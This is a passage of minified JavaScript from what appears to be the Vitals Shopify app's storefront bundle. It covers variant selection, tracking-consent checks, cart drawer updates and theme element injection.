t=_e.Y72.M43();if(!t.length)return;const e=t.find('variant-selection.variant-selection');if(!e.length)return;const n=e.attr('variant');return'string'==typeof n?parseInt(n,10):void 0}}class se{constructor(){this.H56=new re;this.H57=new oe;this.p63=()=>{this.F12();setTimeout(()=>{this.F12()},1)}}U20(){return!!this.H56.z37()}X81(){return(0,i.sH)(this,void 0,void 0,function*(){if(!this.z40)return;this.F13=yield this.H56.M66(this.z40);_e.Y72.M43().on('change','input, select, button',this.p63);let t=N.pz;const e=(0,k.aK)('VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR');e&&(t+=`,${_e.S47.U43(e)}`);_e.Y72.J45().on('click change',t,this.p63);const n=_e.Y72.M43().find('select[name=id], input[name=id]');if(n.length){new MutationObserver(this.p63).observe(n[0],{attributes:!0,subtree:!0})}})}O47(){return(0,i.sH)(this,void 0,void 0,function*(){this.F14();yield _e.U14.e41()})}w78(t){const e=_e.Y71.r39();return e?_e.Y8.J59(`${e}products/${t}`):_e.Y8.J59(`/products/${t}`)}p64(t){const e=_e.Y71.r39();return e?_e.Y8.J59(`${e}collections/${t}`):_e.Y8.J59(`/collections/${t}`)}f41(t,e){const n=_e.Y71.r39();return n?_e.Y8.J59(`${n}collections/${t}/products/${e}`):_e.Y8.J59(`/collections/${t}/products/${e}`)}w46(){return this.F13}z38(){return this.H56.z38()}r20(t){this.z40=t}r21(){return this.z40}r41(){return!this.H56.o0()}w73(){return this.F15}r72(){return this.z41}d11(){var t;return(null===(t=this.F13)||void 0===t?void 0:t.H22)||[]}u31(){const t=_e.Y72.w58();if(!t.length)return 1;const e=t.val();const n=Number(e);return!Number.isInteger(n)||n<1?1:n}F12(){const t=this.H57.K6();if(t&&t!==this.z41){this.F14(t);(0,it.Z)(1).then(()=>(0,mt.l)(()=>_e.Y72.J45().trigger(L.f9),L.f9))}}F14(t){const e=t||this.H57.K6();this.z41=e;this.F13&&e&&(this.F15=this.F13.S66.find(t=>t.Z13===e))}}const ae='trackingConsentAccepted';class ce{constructor(){this.Z14=this.X7();this.r73=window.location.href.includes('/products_preview?preview_key=');this.C26=(0,T.rQ)().shopifyDomain;this.P2=(0,T.rQ)().domain;this.z42=window.ShopifyAnalytics;this.V80=(0,T.rQ)().id;this.H58=this.z43();this.d68=!1;c.ke.O44('_tracking_consent')||(this.d68=!0)}M23(t){return(0,i.sH)(this,void 0,void 0,function*(){var e;this.F16(t);if(void 0!==(null===(e=this.M67)||void 0===e?void 0:e.shop)){const t=this.u32();if(this.M67.shop!==t&&'getvitals.myshopify.com'!==t){E.aU.R6({message:`Wrong domain: ${t} loaded on ${this.M67.shop}!`});throw!1}}})}H54(){return this.P2}V73(){return this.V80}O59(){return this.H58}f39(){return this.r73}u33(){var t;return null===(t=this.M67)||void 0===t?void 0:t.checkout}r14(){var t,e;return null===(e=null===(t=this.M67)||void 0===t?void 0:t.Checkout)||void 0===e?void 0:e.currency}B77(){var t,e;const n=null===(e=null===(t=this.M67)||void 0===t?void 0:t.currency)||void 0===e?void 0:e.rate;if(n)return parseFloat(n);E.aU.Q50(new E.fz(g.GA))}w25(){var t,e,n,i;(null===(e=null===(t=this.M67)||void 0===t?void 0:t.currency)||void 0===e?void 0:e.active)||E.aU.n30(new y.v('Active currency missing from Shopify data, fallback to cookie value',y.J.W66,{M4:{nb:!0,sr:10}}));return(null===(i=null===(n=this.M67)||void 0===n?void 0:n.currency)||void 0===i?void 0:i.active)||c.ke.O44('cart_currency')||void 0}M50(t){return t&&!!t.token}p65(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e,n,i,r;(null===(t=this.M67)||void 0===t?void 0:t.customerPrivacy)||(yield this.z44());const o=null===(n=null===(e=this.M67)||void 0===e?void 0:e.customerPrivacy)||void 0===n?void 0:n.shouldShowBanner();const s=null===(r=null===(i=this.M67)||void 0===i?void 0:i.customerPrivacy)||void 0===r?void 0:r.currentVisitorConsent();const a=s&&[s.analytics,s.marketing,s.preferences].some(t=>''!==t);return o&&!a})}y66(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e,n,i;if(!(yield this.c43()))return!0;return(null===(e=null===(t=this.M67)||void 0===t?void 0:t.customerPrivacy)||void 0===e?void 0:e.analyticsProcessingAllowed())&&(null===(i=null===(n=this.M67)||void 0===n?void 0:n.customerPrivacy)||void 0===i?void 0:i.marketingAllowed())||!1})}w79(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e;return!(yield this.c43())||((null===(e=null===(t=this.M67)||void 0===t?void 0:t.customerPrivacy)||void 0===e?void 0:e.saleOfDataAllowed())||!1)})}p31(){this.d13||(this.d13=new Promise((t,e)=>{const n=this.g57(()=>{'undefined'!=typeof n&&n();t()});this.y66().then(e=>{if(e){n();t()}}).catch(e)}));return this.d13}l75(){return-1!==window.location.hostname.indexOf('.shopifypreview.com')}O51(){var t;return null===(t=this.M67)||void 0===t?void 0:t.country}z43(){var t;let e=(null===(t=this.Z14)||void 0===t?void 0:t.pageurl)||window.location.href;e=e.replace(/\/*\?.*/,'');e.includes('http:')||e.includes('https:')||(e=`https://${e}`);return e}X7(){return window.__st||{a:this.V80,pageurl:window.location.href}}F16(t){this.M67=t}c43(){return(0,i.sH)(this,void 0,void 0,function*(){var t,e;if(!0===this.d68)return!1;if(!(null===(t=this.M67)||void 0===t?void 0:t.customerPrivacy)){yield this.z44();if(!(null===(e=this.M67)||void 0===e?void 0:e.customerPrivacy))return!1}return!0})}g57(t){document.addEventListener(ae,t);return()=>{document.removeEventListener(ae,t)}}u32(){return this.C26}V81(){var t;return null===(t=this.Z14)||void 0===t?void 0:t.cid}z44(){return(0,i.sH)(this,void 0,void 0,function*(){return new Promise(t=>{var e,n,i;(null===(e=this.M67)||void 0===e?void 0:e.loadFeatures)?null===(i=null===(n=this.M67)||void 0===n?void 0:n.loadFeatures)||void 0===i||i.call(n,[{name:'consent-tracking-api',version:'0.1'}],()=>{t(!0)}):t(!1)})})}}class ue{constructor(){this.w80=!1;this.u34=()=>D()('#OnlineStoreEditorData')}X81(t){this.u35(t)}E28(){return this.w80}E29(){return this.M68}H1(t){var e;return!(!t.designMode&&'unpublished'!==(null===(e=t.theme)||void 0===e?void 0:e.role)&&!(null==t?void 0:t.previewMode))}u35(t){this.w80=!!t&&this.H1(t);this.F17()}F17(){if(_e.J42.E28()&&this.u34().length>0){const t=this.u34().text();try{const e=t?JSON.parse(t):void 0;'object'==typeof e&&(this.M68=e.template)}catch(t){v.a.Q50(new _.f(g.f2,{msg:(0,Y.X5)(t)}))}}else this.M68=void 0}}var le=n(773);class de{y72(){const t=(0,le.D)();if('brooklyn'===t&&!_e.S48.S78()){const t='#ProductSection--product-template .product-single__meta--wrapper .product-single__meta';const e=D()(t);e.length&&(0,mt.l)(()=>e.trigger(L.GG),L.GG)}'debut'===t&&_e.U14.w75().includes('span class=money')&&setTimeout(()=>{const t=D()('#shopify-section-product-recommendations .price-item:contains("span class=money")');if(t.length){t.each(function(){D()(this).html(D()(this).text())});(0,mt.l)(()=>_e.Y72.J45().trigger(L.rN),L.rN)}},1e3)}}var fe=n(796);class he{w81(t,e){if(!t)return'';let n=t;let i=e;if(!i){const t=(0,k.aK)('VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE');i='function'==typeof t?_e.S47.U43(t):fe.W.V68}const r=['jpg','jpeg','png','webp','JPG','JPEG','PNG','WEBP'];let o=0;let s=null;for(let t=0;t<r.length;t+=1){let e=0;const i=r[t];for(;(e=n.indexOf(`.${i}`,e))>-1;){if(e>o){o=e;s=i}e+=i.length}}if(o>0&&null!==s){const t=o-10;let e='';-1!==n.indexOf('_medium.',t)?e='_medium':-1!==n.indexOf('_large.',t)&&(e='_large');n=`${n.substring(0,o-e.length)+i}.${s}${n.substring(o+s.length+1)}`}n=n.replace('.jpegg','.jpeg');n=n.replace('.JPEGG','.JPEG');return n}o1(t,e){let n='';const i=String(t);const r=e-i.length;r>0&&(n=Array(r+1).join('0'));return n+i}U56(){return(new Date).getTime()}K7(){const t=(new Date).getTime();return Math.floor(t/1e3)}C28(t,e){return Math.floor(Math.random()*(e-t+1)+t)}K8(t,e){return t.length>e?`${t.trim().substring(0,e).split(' ').slice(0,-1).join(' ')}...`:t}K9(t,e){t.fadeOut('fast',()=>{t.css({opacity:0}).show();t.attr('src',e);t.on('load',()=>{t.css({opacity:''});t.fadeIn('fast')})})}P3(t){return t.charAt(0).toUpperCase()+t.slice(1)}C29(t){return t?t.includes('"')?t.split('"').join('&quot;'):t:''}P4(t,e=400){D()('html, body').animate({scrollTop:t},e)}o2(t,e){_e.Y72.S72().on('keyup',e,e=>{t&&(0,st.l)(st.K.V82,e)&&t(e)})}}var pe=n(2767);var me=n(7553);class ve{constructor(){this.w82=0;this.C30=!1}O78(){this.w82+=1}O46(){const t=_e.z9.t77(me.T.G70);this.P5(t)&&this.U43(t,'JS Hooks')}O49(){this.H59();const t=_e.z9.t77(me.T.G69);this.P5(t)&&this.U43(t,'JS First')}Q55(t){const e=_e.z9.t77(me.T.J24);if(this.P5(e)&&!this.C30){this.w82-=1;if(this.w82<=0||t){this.U43(e,'JS Last');this.C30=!0}}}E27(){(0,k.Id)('VITALS_GET_$_DESCRIPTION',()=>_e.Y72.B72());(0,k.Id)('VITALS_GET_$_END_SECTION',()=>_e.Y72.E59());(0,k.Id)('VITALS_GET_$_ATC_FORM',()=>_e.Y72.M43());(0,k.Id)('VITALS_GET_$_ATC_BUTTON',()=>_e.Y72.H25());(0,k.Id)('cartItemVariantId',-1)}H59(){(0,k.Id)('VITALS_EVENT_CART_UPDATED',L.Lv);(0,k.Id)('VITALS_EVENT_DISCOUNTS_LOADED',L.nH);(0,k.Id)('VITALS_EVENT_PRICES_UPDATED',L.rN);(0,k.Id)('VITALS_EVENT_RENDER_CAROUSEL_STARS',L.Jx);(0,k.Id)('VITALS_EVENT_RENDER_COLLECTION_STARS',L.nT);(0,k.Id)('VITALS_EVENT_RENDER_PRODUCT_LABELS',L.Uu);(0,k.Id)('VITALS_EVENT_TABS_RENDERED',L.t7);(0,k.Id)('VITALS_EVENT_VARIANT_CHANGED',L.f9);(0,k.Id)('VITALS_EVENT_ATC_BUTTON_FOUND',ut.w.E31);(0,k.Id)('VITALS_IS_MOBILE',_e.S48.S78());(0,k.Id)('VITALS_PAGE_TYPE',_e.Y71.M29());(0,k.Id)('VITALS_APPEND_CSS',t=>_e.Y72.Q54(t))}U43(t,e,...n){try{return t(...n)}catch(t){E.aU.Q50(new E.fz(g.kN,{js:e,msg:(0,Y.X5)(t)},(0,Y.yf)(t)))}}P5(t){return'function'==typeof t}B39(){if((0,k.aK)('VITALS_FLAG__STOP_EXECUTION')){E.aU.U19({message:'Manually stopping Vitals execution from custom hooks.'});throw!1}}}class _e{static w83(){return'0'!==window.VITALS.bid}static l84(){_e.Y72=new Tt;_e.Q39=new S.e;_e.K11();_e.U41=new C.r;_e.y68=new w;_e.S48=new It;_e.J42=new ue;_e.Y10=new Dt;_e.U16=new ce}static y65(){_e.Y9=new Q;_e.u4=new j;_e.Y11=new yt;_e.P7=new bt;_e.z9=new P;_e.S47=new ve;_e.Y8=new At;_e.Y24=new Mt.H;_e.V59=new Nt;_e.Y71=new pt.k;_e.U41.X81((t=_e.Q39.M3(S.v.Q40),e={cartJson:_e.Y71.E53(),cartUpdate:_e.Y71.z8(),addToCart:_e.Y71.B67()},[e=>e.includes(t),(t,{V74:n})=>t===e.cartJson&&(469===n||404===n),(t,{V74:n})=>422===n&&(t===e.cartUpdate||t===e.addToCart||t.includes(_e.Q39.M3(S.v.M2)))]));var t,e;_e.U14=new Qt;_e.U17=new se;_e.X8=new he;_e.V58=new pe.nF;_e.V60=new de;_e.U18=new R;_e.k57=new V;(0,O.Bh)().B21&&(_e.Q53=new u)}static K11(){var t,e;(0,U.I)()&&window.location.search.includes('vtl-no-ls=1')&&window.localStorage.clear();this.w70=!((0,f.Dk)()||(0,f.Tc)()||window.location.href.includes(d.y0)||(0,l.x)());const n={S34:_e.Q39.M3(S.v.Q40),u36:(0,U.I)()||window.location.href.includes('vtl-cse=1'),u37:(0,O.Bh)().p12&&!window.isVitalsDemo&&_e.w83(),P8:{shopId:(null===(e=null===(t=(0,T.rQ)())||void 0===t?void 0:t.id)||void 0===e?void 0:e.toString())||'0',buildId:(0,A.O)(),url:window.location.href,userAgent:window.navigator.userAgent,platform:window.navigator.platform,screenWidth:window.screen.width,screenHeight:window.screen.height,liquidVersion:(0,T.zB)()}};E.aU.X81(this.w70?(0,x.L)():Promise.resolve(!0),n);E.aU.R8(()=>this.w70);E.aU.R8(H.f)}}},7378:(t,e,n)=>{"use strict";n.d(e,{q:()=>i});const i=(0,n(5427).h$)('atcButton',(t,e,n)=>({Y6:{button:void 0},U57:{setButton:t=>{n({button:t},'setButton',{button:t})}}}))},4161:(t,e,n)=>{"use strict";n.d(e,{r:()=>r});var i=n(5709);function r(t=i.l.V57){return window.vtlsLiquidData.apiHosts[i.l.V57]||!window.vtlsLiquidData.apiHosts[t]?i.l.V57:t}},5709:(t,e,n)=>{"use strict";n.d(e,{l:()=>i});var i;!function(t){t[t.V57=1]="V57";t[t.C33=2]="C33";t[t.G62=4]="G62";t[t.G67=7]="G67";t[t.S33=8]="S33"}(i||(i={}))},3712:(t,e,n)=>{"use strict";n.d(e,{x:()=>r});var i=n(4305);function r(){return screen.width===screen.height||800===screen.width&&600===screen.height||!screen.width||!screen.height||(0,i.C)(window.navigator.userAgent||'')}},1337:(t,e,n)=>{"use strict";n.d(e,{O:()=>i});function i(){return window.vtlsBuildId||'0'}},8491:(t,e,n)=>{"use strict";n.d(e,{O:()=>i});const i=10},8863:(t,e,n)=>{"use strict";n.d(e,{fn:()=>y,Ct:()=>S,Lx:()=>x});var i=n(773);var r=n(1076);var o=n(5956);var s=n(7466);const a=t=>!!t&&Array.isArray(t.items);const c=()=>{o.a.n30(new s.v('No cart response when trying to render cart drawer or notification',s.J.W66))};var u;!function(t){t.V83="drawer";t.K12="notification";t.U58="message";t.Y25="page"}(u||(u={}));const l=[u.V83,u.K12];const d=t=>t===u.V83?document.querySelector('cart-drawer'):t===u.K12?document.querySelector('cart-notification'):null;const f=['cart-drawer','cart-icon-bubble'];const h=['cart-icon-bubble','cart-notification-product','cart-notification-button'];class p{constructor(t){this.S83=t;this.w84=d(t)}J73(){return!(this.S83!==u.V83||!this.w84)&&this.w84.classList.contains('active')}i82(t){return this.S83===u.V83?Object.assign(Object.assign({},t),{sections:f.join(',')}):this.S83===u.K12?Object.assign(Object.assign({},t),{sections:h.join(',')}):t}z18(t,e){return(0,r.sH)(this,void 0,void 0,function*(){if(t)this.w84?a(t)?yield Promise.all(t.items.map(n=>(0,r.sH)(this,void 0,void 0,function*(){const i=t.sections?Object.assign(Object.assign({},n),{sections:t.sections}):n;yield this.p67(i,e)}))):yield this.p67(t,e):null==e||e();else{c();null==e||e()}})}m37(t,e,n){var i;try{if('function'==typeof window.publish){null===(i=window.publish)||void 0===i||i.call(window,"cart-update",{source:"product-form",cartData:t,productVariantId:e});return!0}throw new Error('window.publish is not defined')}catch(t){o.a.n30(new s.v('Failed to publish cart update event',s.J.W66,{M4:{t_:'dawn-co'}}));null==n||n();return!1}}p67(t,e){return(0,r.sH)(this,void 0,void 0,function*(){if(!this.w84){null==e||e();return}if(this.m37(t,Number(t.variant_id),e))try{yield this.w84.renderContents(t);this.w84.classList.remove('is-empty')}catch(t){o.a.n30(new s.v('Cart Drawer error while rendering contents!',s.J.W66));null==e||e()}})}}function m(){var t;return null===(t=window.vtlsLiquidData.shopSettings)||void 0===t?void 0:t.cartType}var v=n(8430);class _{constructor(t){this.S83=t}J73(){if(this.S83!==u.V83)return!1;const t=document.querySelector('dialog.cart-drawer__dialog');return!!t&&t.hasAttribute('open')}i82(t){const e=[];document.querySelectorAll("cart-items-component").forEach(t=>{t instanceof HTMLElement&&t.dataset.sectionId&&e.push(t.dataset.sectionId)});const n=e.length?e.join(','):void 0;return Object.assign(Object.assign({},t),{sections:n})}z18(t,e){return(0,r.sH)(this,void 0,void 0,function*(){if(!t){c();null==e||e();return}if(!t.sections||Object.values(t.sections).some(t=>null===t)){o.a.n30(new s.v('Missing UI sections from cart response',s.J.W66,{M4:{s_:JSON.stringify(t.sections)}}));null==e||e();return}let n=0;n=a(t)?t.items.reduce((t,e)=>t+e.quantity,0):t.quantity;try{const e=new CustomEvent("cart:update",{detail:{data:{source:"product-form-component",itemCount:n,sections:t.sections}},bubbles:!0});document.dispatchEvent(e)}catch(t){o.a.n30(new s.v('Failed to publish cart update event',s.J.W66,{M4:{t_:'horizon-co'}}));null==e||e()}})}}const g=[u.V83];const y=()=>{const t=(0,i.D)();const e=m();if(void 0!==t&&void 0!==e)return(0,v.WI)(t)&&(t=>l.includes(t)&&null!==d(t))(e)?new p(e):(0,v.bl)(t)&&(t=>g.includes(t))(e)?new _(e):void 0;o.a.n30(new s.v('Missing data for cart type handler initialization',s.J.W66,{M4:{s_:t,c_:e}}))};const b=()=>{var t;const e=!!document.getElementById('slidecarthq');const n='true'===(null===(t=document.body)||void 0===t?void 0:t.getAttribute('data-upcart-cart-enabled'));const i=!!document.getElementById('monster-upsell-cart');const r=!!document.getElementsByClassName('icart-inner icart-top-right icart-slider-drawer icart_popup')[0];const o=!!document.getElementById('sidebar-cart');const s=!!document.querySelector('.drawer-cd-up-app-Ksl');const a=!!document.querySelector('.t4s-drawer');return e||n||i||r||o||s||a};function w(t){const e=(0,i.D)();return(0,v.WI)(e)?l.includes(t):!!(0,v.bl)(e)&&g.includes(t)}function S(){return m()===u.K12&&w(u.K12)}function x(){return m()===u.V83&&w(u.V83)&&!b()}},7464:(t,e,n)=>{"use strict";n.d(e,{L:()=>r});var i=n(5731);function r(t){return-1!==(0,i.X5)(t).indexOf('Loading chunk')}},6634:(t,e,n)=>{"use strict";n.d(e,{mY:()=>o,yW:()=>i});const i=()=>Math.round((new Date).getTime()/1e3);const r=()=>{const t=Intl.DateTimeFormat().resolvedOptions().timeZone;return'Etc/Unknown'===t?'UTC':t};const o=t=>{const[e,n]=t.split(':');const i=new Date;i.setUTCHours(Number(e));const o=new Intl.DateTimeFormat('en-US',{timeZone:r(),hour:'numeric',hour12:!1}).format(i);return`${'24'===o?'00':o}:${n}`}},6291:(t,e,n)=>{"use strict";n.d(e,{f:()=>c,n:()=>a});var i=n(7466);var r=n(2085);const o=()=>Boolean(document.querySelectorAll(r.gw).length);var s=n(8340);function a(t){}function c(t){return!o()||(0,s.a)(t)!==i.J.M22}},6442:(t,e,n)=>{"use strict";n.d(e,{bj:()=>E,xL:()=>O,ES:()=>T,Vj:()=>C});var i=n(1076);var r=n(1754);var o=n(1592);var s=n(6499);var a=n(9517);var c=n(5172);var u=n.n(c);var l=n(3733);var d=n(5956);var f=n(7466);var h=n(773);var p=n(5731);class m{constructor(t,e,n=o.eS.X9){this.X82=t;this.Y26=e;this.C36=n;this.M71=!1;this.j19=[]}S84(){return(0,i.sH)(this,arguments,void 0,function*(t={}){const e=this.x0(t);return e||this.F19(t)})}P9(t,e,n){var i,r;const s=t.U48;if(!s.length)return;const a=null===(i=t[o.Ab.P10])||void 0===i?void 0:i[o.Ab.U35];this.x1(s,u()(e),a);const c=document.querySelector(n);if(!c)return;const l=null===(r=t[o.Ab.P10])||void 0===r?void 0:r[o.Ab.Y81];if(l){let t=c.getAttribute('style')||'';t=t.trim();t.length>0&&';'!==t.charAt(t.length-1)&&(t+=';');t+=l;c.setAttribute('style',t)}return c}x0(t={}){const e=[...this.u39(),...this.j19];return this.x2(e,t)}F19(){return(0,i.sH)(this,arguments,void 0,function*(t={}){const e=!t.r57;const n=yield this.C37();const i=this.x2(n,t);i?yield this.K13(i):e&&this.h57();return i})}C37(){return(0,i.sH)(this,void 0,void 0,function*(){if(this.T0)return this.T0;this.T0=r.b.U41.U42(this.R9()).catch(()=>[]);return this.T0})}h57(){var t;if(!this.M71){this.M71=!0;d.a.n30(new f.v(`Unable to find document injector: "${this.Y26}"`,f.J.M22,{M4:{id:this.X82,name:this.Y26,theme:null!==(t=(0,h.D)())&&void 0!==t?t:''}}))}}S54(t,e={}){var n,i,r;const s=this.P11(t);if(!s.length)return;let a=t[o.Ab.T1];if(e.K14)for(const[t,n]of Object.entries(e.K14)){const e=this.M72(`{{${t}}}`);a=a.replace(new RegExp(e,'g'),n)}let c=s.find(a);if(!c.length)return;const u=null===(n=t[o.Ab.P10])||void 0===n?void 0:n[o.Ab.R10];u&&Array.isArray(u)&&(c=this.z47(c,u,t[o.Ab.T1]));if(!c.length)return;let l;switch((null===(i=t[o.Ab.P10])||void 0===i?void 0:i[o.Ab.Y27])?o.eS.Y27:null!==(r=e.C36)&&void 0!==r?r:this.C36){case o.eS.X9:l=c.first();break;case o.eS.Y27:l=c.last();break;default:l=c}return Object.assign(Object.assign({},t),{X82:this.X82,U48:l})}x2(t,e={}){for(const n of t){const t=this.S54(n,e);if(t)return t}}u39(){var t;return null!==(t=function(t,e){var n,i;if(window.vtlsLiquidData.documentInjectors)return null===(i=window.vtlsLiquidData.documentInjectors(Object.assign(Object.assign({},(0,l.hR)()),{vitalsSet:(t,e)=>{(0,l.xT)(t);(0,l.Id)(t,e)},vitalsGet:l.aK,$:u()}))[t])||void 0===i?void 0:i[e];d.a.n30(new f.v('Document injector is missing from liquid',f.J.U21,{M4:{liquidKeys:Object.keys(window.vtlsLiquidData),scriptContent:null===(n=document.querySelector('#vtlsAebDocumentInjectors'))||void 0===n?void 0:n.innerHTML}}))}(this.X82,this.M73()))&&void 0!==t?t:[]}x1(t,e,n){switch(n){case o.mb.V69:t.append(e);break;case o.mb.V70:t.before(e);break;case o.mb.X0:t.after(e);break;case o.mb.U36:default:t.prepend(e)}}K13(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=t[o.Ab.Z15];if(!this.j19.some(t=>t[o.Ab.Z15]===e)){this.j19.push(t);yield r.b.U41.E61(r.b.Q39.M3(a.v.g24),{s:r.b.U16.V73(),i:[e]}).catch(()=>{})}})}R9(){return`${r.b.Q39.M3(a.v.r33)}/${this.X82}${s.nW}`}M73(){return o.tl.U59}P11(t){return u()(document.body)}M72(t){return t.replace(/[.*+?^${}()|[\]\\]/g,'\\$&')}z47(t,e,n){let i=t;for(const t of e){if(!t.name){d.a.n30(new f.v('DocumentInjector: jQuery chain item missing required method name',f.J.W66,{M4:{injectorType:this.X82,injectorName:this.Y26,chainItem:JSON.stringify(t),selector:n}}));return i}const e=i[t.name];if('function'!=typeof e){d.a.n30(new f.v('DocumentInjector: invalid jQuery method',f.J.W66,{M4:{injectorType:this.X82,injectorName:this.Y26,chainItem:JSON.stringify(t),methodType:typeof e,selector:n}}));return i}try{i=void 0===t.args?e.call(i):e.call(i,t.args);if(!i.length)break}catch(e){d.a.n30(new f.v('DocumentInjector: jQuery method call failed during chain execution',f.J.W66,{M4:{injectorType:this.X82,injectorName:this.Y26,chainItem:JSON.stringify(t),error:(0,p.X5)(e),stack:(0,p.yf)(e)}}));break}}return i}}class v extends m{constructor(){super(o.$P.Q71,'AtcButton',o.eS.X9)}S84(){const t=Object.create(null,{S84:{get:()=>super.S84}});return(0,i.sH)(this,arguments,void 0,function*(e={}){return t.S84.call(this,e)})}x2(t){const e=[];const n=[];t.forEach(t=>{var i;switch(null===(i=null==t?void 0:t.a)||void 0===i?void 0:i.ctx){case o.Su.W0:e.push(t);break;case o.Su.U60:n.push(t);break;case o.Su.Y28:e.push(Object.assign(Object.assign({},t),{a:Object.assign(Object.assign({},t.a),{ctx:o.Su.W0})}));n.push(Object.assign(Object.assign({},t),{a:Object.assign(Object.assign({},t.a),{ctx:o.Su.U60})}));break;default:n.push(t)}});const i=super.x2(e);return i||super.x2(n)}P11(t){var e,n;return(null===(e=t.a)||void 0===e?void 0:e.ctx)===o.Su.W0||(null===(n=t.a)||void 0===n?void 0:n.ctx)===o.Su.Y28?r.b.Y72.M43():super.P11(t)}}const _='href$="/products/{{handle}}"';class g extends m{constructor(t,e){super(t,e,o.eS.X9)}S54(t,e={}){const n=super.S54(t,e);if(n)return n;const i=t[o.Ab.T1];if(!i.includes(_))return;const r=i.replace(_,"href*=\"/products/{{handle}}?\"");const s=Object.assign(Object.assign({},t),{[o.Ab.T1]:r});return super.S54(s,e)}}const y='href$="/products/{{handle}}"';class b extends m{constructor(){super(o.$P.h58,'HomeCollectionProductCard',o.eS.X9)}S54(t,e={}){var n,i,r,s,a;const c=null===(n=t[o.Ab.P10])||void 0===n?void 0:n[o.Ab.T2];const u=void 0!==e.C38;const l=null!==(i=e.C38)&&void 0!==i?i:[];const d=l.includes(o.yu.X10);const f=l.includes(o.yu.X11);if(u){if(!c)return this.o4('DocumentInjector: HomeCollectionProductCard requires children configuration',{hasChildren:!!c,selector:null!==(r=t[o.Ab.T1])&&void 0!==r?r:''});if(d&&!c.title)return this.o4('DocumentInjector: HomeCollectionProductCard missing title configuration',{selector:null!==(s=t[o.Ab.T1])&&void 0!==s?s:''});if(f&&!c.media)return this.o4('DocumentInjector: HomeCollectionProductCard missing media configuration',{selector:null!==(a=t[o.Ab.T1])&&void 0!==a?a:''})}let h=super.S54(t,e);if(!h){const n=t[o.Ab.T1];if(!n.includes(y))return;const i=n.replace(y,"href*=\"/products/{{handle}}?\"");const r=Object.assign(Object.assign({},t),{[o.Ab.T1]:i});h=super.S54(r,e)}if(!h)return;if(!u)return h;const p={};const m=c;if(d){const t=this.K15(m.title,h.U48,e);if(!t)return;p.title=t}if(f){const t=this.K15(m.media,h.U48,e);if(!t)return;p.media=t}return Object.assign(Object.assign({},h),{a:Object.assign(Object.assign({},h.a),{children:p})})}o4(t,e={}){d.a.n30(new f.v(t,f.J.W66,{M4:Object.assign({injectorType:this.X82,injectorName:this.Y26},e)}))}K15(t,e,n){var i,r;const s=e.find(t[o.Ab.T1]);if(!s.length)return;let a;switch((null===(i=t[o.Ab.P10])||void 0===i?void 0:i[o.Ab.Y27])?o.eS.Y27:null!==(r=n.C36)&&void 0!==r?r:this.C36){case o.eS.X9:a=s.first();break;case o.eS.Y27:a=s.last();break;default:a=s}return Object.assign(Object.assign({},t),{X82:this.X82,U48:a})}}class w extends m{constructor(){super(o.$P.H61,'NavigationBar')}M73(){return r.b.S48.S78()?o.tl.W1:o.tl.U59}R9(){return`${r.b.Q39.M3(a.v.r33)}/${this.X82}${s.nW}?isMobile=${this.M73()===o.tl.W1}`}}const S={};function x(t){return function(t){if(S[t])return S[t];let e;switch(t){case o.$P.u8:e=new m(o.$P.u8,'ProductDescription');break;case o.$P.w45:e=new m(o.$P.w45,'ProductEndSection');break;case o.$P.U37:e=new m(o.$P.U37,'AtcForm',o.eS.Y82);break;case o.$P.Q71:e=new v;break;case o.$P.R11:e=new m(o.$P.R11,'CartTotal');break;case o.$P.K16:e=new m(o.$P.K16,'ProductTitle');break;case o.$P.H61:e=new w;break;case o.$P.x3:e=new m(o.$P.x3,'CollectionSection');break;case o.$P.W2:e=new m(o.$P.W2,'Footer');break;case o.$P.C39:e=new m(o.$P.C39,'CartDrawerTotal');break;case o.$P.C40:e=new m(o.$P.C40,'ProductVariants');break;case o.$P.T3:e=new m(o.$P.T3,'Quantity');break;case o.$P.F20:e=new m(o.$P.F20,'ShowCartButton');break;case o.$P.j20:e=new m(o.$P.j20,'ShowCartButtonTotalItems');break;case o.$P.K17:e=new m(o.$P.K17,'CartLineItem');break;case o.$P.a42:e=new g(o.$P.a42,'HomeCollectionProductCardMediaWishlist');break;case o.$P.a14:e=new g(o.$P.a14,'HomeCollectionProductCardMediaProductLabels');break;case o.$P.p68:e=new m(o.$P.p68,'ProductPageCardMedia');break;case o.$P.d17:e=new g(o.$P.d17,'HomeCollectionProductCardTitle');break;case o.$P.h58:e=new b;break;default:d.a.n30(new f.v('Unknown document injector type',f.J.W66,{M4:{type:t}}));e=new m(o.$P.u8,'ProductDescription')}S[t]=e;return e}(t)}function E(t){return x(t).x0()}function C(t){return x(t).h57()}function O(t){return(0,i.sH)(this,arguments,void 0,function*(t,e={}){return x(t).S84(e)})}const T=(t,e,n)=>x(t.X82).P9(t,e,n)},1592:(t,e,n)=>{"use strict";n.d(e,{$P:()=>a,Ab:()=>i,Su:()=>o,eS:()=>u,mb:()=>r,tl:()=>c,yu:()=>l});var i;!function(t){t.Z15="i";t.P10="a";t.T1="s";t.U35="l";t.Y81="css";t.Z16="js";t.R10="jqMethods";t.Y27="last";t.W69="rght";t.Y3="lft";t.T2="children"}(i||(i={}));var r;!function(t){t.U36="prepend";t.V69="append";t.V70="before";t.X0="after"}(r||(r={}));var o;!function(t){t.W0="inside";t.U60="outside";t.Y28="both"}(o||(o={}));var s;!function(t){t.W3="bullet";t.U61="counter"}(s||(s={}));var a;!function(t){t[t.u8=1]="u8";t[t.w45=2]="w45";t[t.R11=3]="R11";t[t.K16=4]="K16";t[t.H61=5]="H61";t[t.x3=6]="x3";t[t.W2=7]="W2";t[t.C39=8]="C39";t[t.C40=9]="C40";t[t.T3=10]="T3";t[t.Q71=11]="Q71";t[t.U37=12]="U37";t[t.F20=13]="F20";t[t.j20=14]="j20";t[t.K17=15]="K17";t[t.a42=16]="a42";t[t.a14=17]="a14";t[t.p68=18]="p68";t[t.d17=19]="d17";t[t.h58=20]="h58"}(a||(a={}));var c;!function(t){t.U59="d";t.W1="m"}(c||(c={}));var u;!function(t){t.X9="first";t.Y27="last";t.Y82="all"}(u||(u={}));var l;!function(t){t.X10="title";t.X11="media"}(l||(l={}))},5103:(t,e,n)=>{"use strict";n.d(e,{W:()=>a,_:()=>c});var i=n(1076);var r=n(4297);var o=n(5172);var s=n.n(o);function a(){return new Promise(t=>{s()(t)})}function c(t,e){return(0,i.sH)(this,void 0,void 0,function*(){return new 